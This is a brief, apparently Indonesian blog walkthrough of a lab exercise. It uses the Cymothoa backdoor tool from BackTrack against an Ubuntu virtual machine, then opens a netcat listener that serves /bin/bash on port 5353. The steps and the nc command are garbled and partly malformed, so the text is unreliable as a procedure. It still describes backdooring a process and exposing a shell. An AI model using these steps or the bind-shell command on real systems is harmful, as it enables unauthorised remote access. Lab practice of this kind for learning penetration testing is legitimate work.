1. open virtualbox and run ubuntu
2. connect ubuntu to backtrack
3. open a terminal in backrack continue to runcymonthoa open in the root continues to selectand choose backdor pentes lulu cymonthoadouble click.
after that is not terminal in ubuntu and runcymontoa with the command # ps ax.
if confused could typing the command nc-h
- H (help), the picture is as follows:
I get the port from nessus by 5353.
open a terminal and then type the command nc-l-p 5353 -e > cy /bin/bash
the picture is as follows:
THANK FOR YOU ALL.


Tidak ada komentar:
Posting Komentar